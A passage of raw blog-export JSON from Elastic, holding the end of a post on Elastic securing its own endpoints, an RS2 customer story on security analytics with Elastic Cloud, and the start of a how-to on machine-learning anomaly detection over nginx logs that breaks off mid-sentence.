src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt85eaeb609b10986e/5e470e9894aef92989eeff6a/Securingendpoints-blog-configuring-indices-Elastic-SIEM.png\" data-sys-asset-uid=\"blt85eaeb609b10986e\" alt=\"Securingendpoints-blog-configuring-indices-Elastic-SIEM.png\"/\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003c/p\u003e\u003cfigcaption\u003e\u003cem\u003eConfiguring indices for the Elastic SIEM\u003c/em\u003e\u003c/figcaption\u003e\u003cp\u003eDuring the pilot, we had a single malware detection on one of our Mac workstations that had been present on the system with CrowdStrike installed. We were able to use the response capability in Elastic Endpoint Security to remotely remediate the malware with minimal impact and downtime to the impacted user. The user was actually able to continue working; the only interruption experienced was us telling them we were remotely working on their laptop.\u0026nbsp;\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eWe were very happy with how easy it was to remove a fairly complex piece of malware that had several persistence mechanisms.\u0026nbsp;\u003c/p\u003e\u003cp\u003eWe’re a distributed organization with currently 1,900+ Elasticians located across 40+ countries, and a lot of our employees rarely, if ever, find themselves in an Elastic office. With this in mind, we were impressed with the Elastic Security solution’s ability to enable an Elastic analyst sitting in their house in Germany to successfully remediate malware on the device of a Tennessee-based employee. This was not a capability we had on Macs before installing Elastic Endpoint Security.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eDeploying Elastic Endpoint Security\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eAfter the pilot period, we deployed the Endpoint agent to the remainder of the endpoint fleet in detect mode over a period of five days while removing CrowdStrike at the same time. During this period, we deployed to 1800+ endpoints — our fleet of user devices at that point in time — with no reported issues from any of our fellow Elastician users. If you’ve ever deployed an agent to user endpoints (especially security agents), you know it never goes this smoothly. But for us, it did.\u003c/p\u003e\u003cp\u003eOnce we rolled out to the fleet at large, we had 23 systems report malicious files that needed to be remediated. The surprising part for us was the extremely low false positive rate on threat detections.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe Adversary Behavior detections, however, were noisier and filled with false positives because of the diverse skill sets, and subsequent behavioral trends, of our Elasticians. We saw things like Elastic security professionals conducting research and exploit proof of concepts, developers creating software, and sales architects running containers and other interesting tools. Our initial pilot users, along with the 23 systems that had true positive threat detections, were moved into prevent mode in less than a month with no reported impact.\u0026nbsp;\u003c/p\u003e\u003cp\u003eShortly after moving the pilot users to prevent mode, we migrated the entire fleet of user devices to prevent mode with \u003cem\u003ezero\u003c/em\u003e reported issues.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe difference in visibility we now have into our endpoints is amazing. We can be using remote response on an endpoint across the globe and see the signals from the endpoint in both the endpoint console and in Kibana — in close to real time. The level of detail in the signals is better than we have typically seen with other endpoint security tools we’ve used in the past.\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc00422b5bf702433/5e470eacca06ad274a65b76f/Securingendpoints-blog-elastic-SIEM-signal-and-resolver-view-console-1.jpg\" data-sys-asset-uid=\"bltc00422b5bf702433\" alt=\"Securingendpoints-blog-elastic-SIEM-signal-and-resolver-view-console-1.jpg\"/\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003c/p\u003e\u003cfigcaption\u003e\u003cem\u003e(Top) A Signal in the Elastic SIEM app for an Elastic Endpoint Alert with logs for the same host inline with the Signal. (Bottom) The Resolver view, in the Elastic Endpoint Security console, showing the process lineage associated with the same alert.\u003c/em\u003e\u003c/figcaption\u003e\u003cem\u003e\u003c/em\u003e\u003ch2\u003e\u003cstrong\u003eFrom Elastic workstation to server fleet protection and beyond\u003c/strong\u003e\u003cbr /\u003e\u003c/h2\u003e\u003cp\u003eNow that our Elastic workstations are fully protected by Elastic Endpoint Security, we have begun our pilot of placing the Elastic Endpoint Security agent on our server fleet. We’ll be targeting all our server resources that bring you Elastic Cloud and enable us to deliver the Elastic Stack.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThis rollout will probably take a bit more time than our endpoint rollout. We have a broader set of operating systems and cloud providers to test on than we did for workstations, but we’ll get there soon enough.\u003c/p\u003e\u003cp\u003eWe’re excited to continue using the Elastic Security solution and all the integrations it has with the Elastic Stack. We’ll keep providing feedback directly to the Elastic teams working on the product, workflows, and integrations. We see this as a really great internal partnership.\u0026nbsp;\u003c/p\u003e\u003cp\u003eBest of all, we’ll continue being Customer Zero so that our customers can benefit from well-tested and thoroughly deployed Elastic solutions and products.\u003c/p\u003e\u003cp\u003e\u003cem\u003eMandy Andress is CISO at Elastic; Darren LaCasse is Principal Analytics and Detection Lead I at Elastic; and Brian Milbier is Principal Security Assurance Analyst I at Elastic.\u003c/em\u003e\u003c/p\u003e","callout":[{"uid":"blt45b28b3fd05e72ad","_content_type_uid":"callout"}],"category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2020-02-14T21:26:42.405Z","created_by":"bltc87e8bcd2aefc255","disclaimer":["bltf25c0738ab44ccd2"],"full_bleed_image":{"uid":"bltda20de027f0d8dea","created_by":"bltc87e8bcd2aefc255","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-02-14T21:07:07.850Z","updated_at":"2021-01-12T21:06:03.842Z","content_type":"image/png","file_size":"44742","filename":"blog-banner-elastic-on-elastic.png","title":"blog-banner-elastic-on-elastic.png","ACL":{},"_version":2,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-12T21:06:06.915Z","user":"bltf6ab93733e4e3a73"},"description":"","parent_uid":null,"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltda20de027f0d8dea/5ffe0f3bc4800352b1e50143/blog-banner-elastic-on-elastic.png"},"markdown_l10n":"","publish_date":"2020-02-19T16:00:00.000Z","seo":{"seo_title_l10n":"Securing our own Elastic endpoints with Elastic Security","seo_description_l10n":"The Elastic InfoSec team's internal use of Elastic Security has increased visibility and exponentially expanded its protection and response capabilities to threats. For Elastic community users and customers, this translates to us delivering a better tested security solution.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"bltd44d2f0e1f4f4b7d","ACL":{},"content_type":"image/png","created_at":"2020-02-14T21:07:01.894Z","created_by":"bltc87e8bcd2aefc255","description":"","file_size":"37777","filename":"blog-thumb-elastic-on-elastic.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-elastic-on-elastic.png","updated_at":"2022-02-11T21:03:58.816Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:15.343Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd44d2f0e1f4f4b7d/5ffe0f637c627d662d7fd996/blog-thumb-elastic-on-elastic.png"},"title":"Elastic on Elastic: Securing our endpoints with Elastic Security","title_l10n":"Elastic on Elastic: Securing our endpoints with Elastic Security","updated_at":"2024-10-09T18:02:42.678Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/securing-our-own-endpoints-with-elastic-security","publish_details":{"time":"2024-10-09T18:03:04.941Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt5a3abce568bf369c","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Here's the story of how RS2 quickly got Elastic Cloud from PoC to production by proving it as a security analytics solution.","author":["blt47281ee31f9b7aa9"],"body_l10n":"\u003cp\u003eAt RS2, security is at the core of everything we do. Our main product, BankWORKS, is a fully featured, end-to-end integrated solution for all payment processing needs — from device transaction acquisition through to final settlement and ledger integration. The software is used by Banks, Processors and Payment Service Providers around the world, big and small, simple to complex. We also offer the product as a hosted managed service.\u003cbr\u003e\u003c/p\u003e\u003cp\u003eAs a team, we are responsible for making sure that we minimise the risk of data being compromised or leaked, across all avenues of our business, and at the same time ensure that we meet several compliance requirements, all while avoiding disruption of day-to-day operations.\n\u003c/p\u003e\u003cp\u003eIn November 2017, we were planning to grow our security team. Before getting approval for additional hires, though, we needed to alleviate some of the manual effort involved in dealing with incidents and security events. Here began our journey with the Elastic Stack.\n\u003c/p\u003e\u003ch2\u003eThe Journey from Proposal to Production\u003c/h2\u003e\u003ch3\u003eInitial Stages\u003c/h3\u003e\u003cp\u003eHaving previously used the Elastic Stack in other roles, and for personal projects, I wanted to introduce the product to the team. I felt it would fulfil all our requirements thanks to its extensive featureset and scalability.\n\u003c/p\u003e\u003cp\u003eIn the first few days in my new role at RS2, I spun up Elasticsearch and Kibana instances (version 6 in this case) on a virtual machine on my laptop, installed a couple of Beats on the VM itself (\u003ca href=\"/products/beats/packetbeat\"\u003epacketbeat\u003c/a\u003e, \u003ca href=\"/products/beats/auditbeat\"\u003eauditbeat\u003c/a\u003e, \u003ca href=\"/products/beats/metricbeat\"\u003emetricbeat\u003c/a\u003e and \u003ca href=\"/products/beats/filebeat\"\u003efilebeat\u003c/a\u003e) and sent all the data straight to Elasticsearch. The whole process took about an hour (40 minutes of which included the operating system ISO image download and install) to have meaningful data populated in Kibana.\n\u003c/p\u003e\u003cp\u003eI showed this to my colleague and he almost instantly agreed that this was the way forward, and we that should create a demo for the executive team using real data to emphasize effectiveness. We decided to include a few network devices and existing servers which wouldn't require any changes to our production network (using the different Beats and Logstash), as well as some third party integrations.\n\u003c/p\u003e\u003ch3\u003eCloud Evaluation\u003c/h3\u003e\u003cp\u003eIn previous roles, I hosted large Elastic deployments spanning several servers. However, I had never really looked at the Elastic Cloud offering. RS2 happened to be on an \"infrastructure freeze\" due to their imminent migration to the cloud. This, coupled with tight deadlines and limited resources, led me to explore Elastic Cloud. As a security professional, I was skeptical. I wanted to make sure that the service was designed with a degree of security in mind.\n\u003c/p\u003e\u003cp\u003eOnce I had my cluster, I carried out a few quick security tests to see if I can spot any blatant vulnerabilities or weaknesses. Here's what I discovered:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eElastic lets you choose between AWS and GCP as a backend cloud provider, so all their security features are inherited, along with their compliance certifications.\u003c/li\u003e\n\t\u003cli\u003eSegregated networks are used for each cluster, not the default subnets for each provider.\u003c/li\u003e\n\t\u003cli\u003eModern TLS settings and ciphers are used for both the Elasticsearch and Kibana URL's\u003c/li\u003e\n\t\u003cli\u003eElasticsearch transport ports are randomised\u003c/li\u003e\n\t\u003cli\u003eThe URLs for each instance are also completely randomised, so it isn't possible to enumerate customer names\u003c/li\u003e\n\t\u003cli\u003eDirect IP access is not possible without the cluster ID\u003c/li\u003e\n\t\u003cli\u003eThe latest versions of the Elastic Stack is used, along with a recent version of Java 8.\u003c/li\u003e\n\u003c/ul\u003e\u003ch3\u003ePutting it all Together\u003c/h3\u003e\u003cp\u003eNow that I had my cloud cluster, I had to design the data flows. The diagram below outlines the architecture for the POC.\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt61fc66e37e3d1139/5c58424822d96be10bcca5fa/diagram-architecture-for-the-poc.jpg\" data-sys-asset-uid=\"blt61fc66e37e3d1139\" alt=\"Diagram - Architecture for the POC\"\u003e\n\u003c/p\u003e\u003cp\u003eSince we had X-Pack available to us, Watcher was utilised heavily as part of the alerting framework. This was integrated with a custom Slackbot by using the \u003ca href=\"https://www.elastic.co/guide/en/x-pack/6.x/actions-webhook.html\"\u003eWatcher webhook actions\u003c/a\u003e.\n\u003c/p\u003e\u003ch3\u003eDemo Preparation – Working with the Data\u003c/h3\u003e\u003cp\u003eThe first step was to parse and enrich our logs as much as possible. In a security context, enrichment is key for solving incidents quickly, as it greatly reduces the investigation time for analysts. It also helps to filter out false positives. Using several Logstash filter plugins, I was able to do this with ease. Additionally, to cater for our existing log archiving tool, I was able to set up multiple Logstash outputs to simultaneously send data to our Elastic cluster and the existing archiving tool.\n\u003c/p\u003e\u003cp\u003eBelow is a list of some of the enrichment operations added to our parsed logs:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003e\u003cstrong\u003eGeoIP data (Location and ASN)\u003c/strong\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003cstrong\u003eMalware IP lookups\u003c/strong\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003cstrong\u003eAllowed logins user lookups\u003c/strong\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003cstrong\u003eUser agent parsing\u003c/strong\u003e\u003c/li\u003e\n\t\u003cli\u003e\u003cstrong\u003eURL decoding\u003c/strong\u003e\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eThis is a partial list of enrichments set up for the POC. Many more were added once we made the move to production.\n\u003c/p\u003e\u003cp\u003eNow that I had all this data nicely parsed, I created custom dashboards to work alongside the inbuilt ones to highlight some of the enrichment features previously mentioned. Here are just a few examples of some of the custom Kibana dashboards we developed for the POC (all sensitive data has been removed):\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb7ab98a707dca0f9/5c306721597189c90b02429a/kibana-dashboard-1.jpg\" data-sys-asset-uid=\"bltb7ab98a707dca0f9\" alt=\"Kibana Dashboard 1.jpg\"\u003e\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6595ac48c4bae518/5c30671ead674d236e764932/kibana-dashboard-2.jpg\" data-sys-asset-uid=\"blt6595ac48c4bae518\" alt=\"Kibana Dashboard 2.jpg\"\u003e\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5bc9e9bfb38a6dba/5c306719682c4c4866a798ec/kibana-dashboard-3.jpg\" data-sys-asset-uid=\"blt5bc9e9bfb38a6dba\" alt=\"Kibana Dashboard 3.jpg\"\u003e\n\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5c6faa73be35d3ce/5c306715e71ce40c6e4ada09/kibana-dashboard-4.jpg\" data-sys-asset-uid=\"blt5c6faa73be35d3ce\" alt=\"Kibana Dashboard 4\"\u003e\n\u003c/p\u003e\u003cp\u003eAdditionally, I added some other nifty integrations for the demo to show how simple it is to add data into Elastic. At the end of the day, it's just another index. One example of this was an integration with the popular service \"Have I been Pwned\" by Troy Hunt. The service provides a very handy REST API, which allows you to query if an email address is detected in publicised data breaches. A watch was created to alert us to any new entries for our domain.\n\u003c/p\u003e\u003ch3\u003eAlerting\u003c/h3\u003e\u003cp\u003eThe idea behind the alerting framework in the POC (to later be used in production) was to have everything actionable through Slack. Below are some examples of the manipulated data within the Slackbot. Everything an analyst needs to kick off an investigation is included. The data used was gathered by different Beats and the parsed network device logs via Logstash.\n\u003c/p\u003e\u003cp\u003eSome of the datasets included:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eSMTP relay logs, authentication logs and packetfilter logs from our Firewalls\u003c/li\u003e\n\t\u003cli\u003eDNS requests at a packet level, using Packetbeat\u003c/li\u003e\n\t\u003cli\u003eSSH/SFTP logs, using a combination of Wazuh and Filebeat\u003c/li\u003e\n\t\u003cli\u003eA list of processes and their states, using Metricbeat\u003c/li\u003e\n\t\u003cli\u003eOutbound network socket monitoring, using Auditbeat on *nix systems\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eHere are just a few examples of some of the Slackbot alerts we developed for the POC (all sensitive data has been removed):\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eTeamViewer Connection Alert\u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf644ac1b53085987/5c306711b2b2be79676e8480/teamview-connection-detected.jpg\" data-sys-asset-uid=\"bltf644ac1b53085987\" alt=\"Teamview Connection Detected\" width=\"400\"\u003e\u003c/li\u003e\n\t\u003cli\u003eFirewall Login Alert\u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltad0c8a7c731c55e7/5c30670d61a626fb0b630156/rs2-security-bot.jpg\" data-sys-asset-uid=\"bltad0c8a7c731c55e7\" alt=\"RS2 - Security Bot - Firewall Login Detected\" width=\"400\"\u003e\u003c/li\u003e\n\t\u003cli\u003eMalware Alert\u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta3312d2dcbfd2837/5c30670929d13af10bc2aba0/rs2-security-bot2.jpg\" data-sys-asset-uid=\"blta3312d2dcbfd2837\" alt=\"RS2 - Security Bot - Communication with Malware IP Detected\" width=\"400\"\u003e\u003c/li\u003e\n\u003c/ul\u003e\u003ch3\u003eThe Results\u003c/h3\u003e\u003cp\u003eNeedless to say, the POC was extremely successful and we got approval to move to production. To reiterate, the main points that got us through this POC so smoothly:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eThe exceptional ease and speed of using Elastic Cloud and everything it encompasses (integrated backups out of the box, resiliency and high availability, bundled X-Pack for our size of deployment)\u003c/li\u003e\n\t\u003cli\u003eThe ability to take in any data and turn it into something useful and actionable very quickly (the POC, from start to finish, took about 3 full days to implement, including all the tasks mentioned in this post – parsing, dashboards, enrichment, the alerting framework, so on and so forth)\u003c/li\u003e\n\t\u003cli\u003eThe fact that this could be done in parallel to all existing processes, without interruption\u003c/li\u003e\n\u003c/ul\u003e\u003ch2\u003eDealing with Upgrades\u003c/h2\u003e\u003cp\u003eAfter a few weeks in production, there was an update released by Elastic. Having previously upgraded large Elastic deployments with X-Pack, I was very curious to see how this was carried out by their cloud platform. It turned out to be as simple as selecting the new version in a dropdown menu. Everything else was done automatically, without any interruptions.\n\u003c/p\u003e\u003ch2\u003eConclusion\u003c/h2\u003e\u003cp\u003eOur journey with Elastic obviously did not end here. We are constantly adding more data sources, more enrichment (like correlation with our HR systems to get user vacation data, and physical access systems to know if someone is and should be in the building or not) and adding alerts on the fly based on newly discovered threats and malicious activity. We are also working on integrating with additional internal tools that we use.\n\u003c/p\u003e\u003cp\u003eWe are excited about the future of \u003ca href=\"/solutions/security-analytics\"\u003esecurity analytics\u003c/a\u003e with Elastic. With every update, Elastic releases additional components that make the lives of analysts easier, and their jobs more satisfactory. Additionally, we are equally as excited for the upcoming upgrades to Elastic Cloud. Without a doubt, RS2 will continue to benefit from the extensive feature sets, not just for security analytics, but throughout the entire organisation.\n\u003c/p\u003e","callout":[{"uid":"blt45b28b3fd05e72ad","_content_type_uid":"callout"}],"category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2019-04-01T13:53:56.355Z","created_by":"sys_blt57a423112de8a853","disclaimer":["bltf25c0738ab44ccd2"],"full_bleed_image":{"title":"swiss-army-knife-outlines-full.jpg","uid":"blt48ef68dff8a8036a","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T08:12:50.032Z","updated_at":"2019-01-05T08:12:50.032Z","content_type":"image/jpeg","file_size":"110651","filename":"swiss-army-knife-outlines-full.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-02T07:14:41.735Z","user":"blt65548c2606a134b2"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt48ef68dff8a8036a/5c30670225a401fc6fe4f52b/swiss-army-knife-outlines-full.jpg"},"markdown_l10n":"","publish_date":"2018-05-03T14:48:57.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","canonical_tag":""},"tags":["lukewarm"],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"title":"swiss-army-knife-outlines-thumb.jpg","uid":"blte1adb4cf66da3569","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T08:12:53.742Z","updated_at":"2019-01-05T08:12:53.742Z","content_type":"image/jpeg","file_size":"67487","filename":"swiss-army-knife-outlines-thumb.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-02T07:14:41.735Z","user":"blt65548c2606a134b2"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte1adb4cf66da3569/5c306705c3c5fd7f678c1617/swiss-army-knife-outlines-thumb.jpg"},"title":"Using the Elastic Stack as a SaaS-Based Security Operations Swiss Army Knife","title_l10n":"Using the Elastic Stack as a SaaS-Based Security Operations Swiss Army Knife","updated_at":"2024-10-09T18:02:42.277Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/using-the-elastic-stack-as-a-saas-based-security-operations-swiss-army-knife","publish_details":{"time":"2024-10-09T18:03:04.984Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltf04d0ce7141d3a0f","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt8414a102667f2207"],"body_l10n":"","callout":[],"category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T13:21:50.719Z","created_by":"sys_blt57a423112de8a853","disclaimer":["bltf7e0361d38ceea67"],"full_bleed_image":{"title":"ml-and-nginx-website-logs-fullbleed.jpg","uid":"blt9f1b26d3870082df","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T09:36:18.630Z","updated_at":"2019-01-05T09:36:18.630Z","content_type":"image/jpeg","file_size":"31363","filename":"ml-and-nginx-website-logs-fullbleed.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-02T21:26:15.252Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9f1b26d3870082df/5c307a92ebb7714d660271c2/ml-and-nginx-website-logs-fullbleed.jpg"},"markdown_l10n":"Getting insight from nginx log files can be complicated. This blog shows how machine learning can be used to automatically extract operational insights from large volumes of nginx log data.\n\n## Overview\n\nData science can be a complicated, experimental process where it is easy to [get lost in the data](https://en.wikipedia.org/wiki/The_Magical_Number_Seven,_Plus_or_Minus_Two), or the [counter-intuitiveness of statistics](https://web.archive.org/web/20140413131827/http://www.decisionsciences.org/DecisionLine/Vol30/30_1/vazs30_1.pdf). Therefore, a key design goal for the Machine Learning group at Elastic is to develop tools that empower a wide spectrum of users to get insight out of Elasticsearch data.\n\nThis lead to us to develop features such as \"[Single Metric Job](https://www.elastic.co/videos/machine-learning-tutorial-creating-a-single-metric-job)\" and \"[Multiple Metric Job](https://www.elastic.co/videos/machine-learning-tutorial-creating-a-multi-metric-job)\" wizards in X-Pack Machine Learning, and we are planning to simplify analysis and configuration steps even more in upcoming releases. \n\nIn parallel to these wizards, we are also planning to shrink-wrap job configurations on known Beats and Logstash data sources. For example, if you are collecting data with the [Filebeat NGINX module](https://www.elastic.co/guide/en/beats/filebeat/current/filebeat-module-nginx.html), we can provide a set of shrink-wrapped configurations and dashboards to help users apply machine learning to their data. These configurations are also aimed at showing how we develop Machine Learning configurations internally based on our experience. \n\nThe details of how to install these configurations will be covered in a subsequent blog. This blog is aimed at describing the use cases and configurations.\n\n## Use Case Notes\n\nThe configuration options for X-Pack Machine Learning are extensive, and often new users are tempted to start with complex configurations and select large numbers of attributes and series. These types of configurations can be very powerful and expressive, but require care as the results can be difficult to interpret. We therefore recommend that users start with simple, well-defined use cases, and build out complexity as they become more familiar with the system. (Note, often the best initial use cases come from automating anomaly detection on charts on the Operations teams core dashboards.)\n\n### Example Data Description\n\nThe data used in these examples is from a production system consisting of 4 load balanced nginx web servers. We analysed 3 months data (~29,000,000 events, ~1,100,000 unique visitors, ~29GB data). Note, the data shown here has been anonymised.\n\nnginx [log format](http://nginx.org/en/docs/http/ngx_http_log_module.html#log_format):\n\n '\"$http_x_forwarded_for\" $remote_addr - [$time_local] \"$request\" $status $body_bytes_sent \"$http_referer\" \"$http_user_agent\"';\n \n\nSample log message:\n\n \"2021:0eb8:86a3:1000:0000:9b3e:0370:7334 10.225.192.17 10.2.2.121\" - - [30/Dec/2016:06:47:09 +0000] \"GET /test.html HTTP/1.1\" 404 8571 \"-\" \"Mozilla/5.0 (compatible; Facebot 1.0; https://developers.facebook.com/docs/sharing/webmasters/crawler)\"\n \n\nOnce processed by Filebeat's NGINX module configuration, we get the following JSON document in Elasticsearch:\n\n ... { \"nginx\" : { \"access\" : { \"referrer\" : \"-\", \"response_code\" : \"404\", \"remote_ip\" : \"2021:0eb8:86a3:1000:0000:9b3e:0370:7334\", \"geoip\" : { \"continent_name\" : \"Europe\", \"country_iso_code\" : \"PT\", \"location\" : { \"lon\" : -10.23057, \"lat\" : 34.7245 } }, \"method\" : \"GET\", \"user_name\" : \"-\", \"http_version\" : \"1.1\", \"body_sent\" : { \"bytes\" : \"8571\" }, \"remote_ip_list\" : [ \"2021:0eb8:86a3:1000:0000:9b3e:0370:7334\", \"10.225.192.17\", \"10.2.2.121\" ], \"url\" : \"/test.html\", \"user_agent\" : { \"major\" : \"1\", \"minor\" : \"0\", \"os\" : \"Other\", \"name\" : \"Facebot\", \"os_name\" : \"Other\", \"device\" : \"Spider\" } } } }...\n \n\n## Use Case 1: Changes in Website Visitors\n\nOperationally, system issues are often reflected in changes in visitor rate. For example, if the visitor rate declines significantly in a short period of time, it is likely that there is a system issue with the site. Simple ways to understand changes in visitor rate are to analyse overall event rate, or the rate number of distinct visitors.\n\n### Job 1.1: Low Count of Website Visitors\n\nThis job can simply be configured using the 'Single Metric Job' wizard:\n\n\nJob configuration summary:\n\n\n\nThis analysis shows a significant anomaly on February 27th where the total event rate drops 